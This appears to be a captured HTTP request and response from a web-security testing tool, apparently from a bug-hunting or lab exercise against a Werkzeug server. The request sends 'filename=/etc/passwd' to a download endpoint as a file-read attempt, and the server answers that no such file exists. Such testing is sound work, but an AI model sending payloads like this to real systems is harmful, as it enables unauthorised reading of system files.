 Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /download HTTP/1.1
2 Host: 3.110.186.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20
11
12 filename=/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.2
3 Date: Mon, 14 Nov 2022 08:03:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 No such file: /home/admin/BugTrials//etc/passwd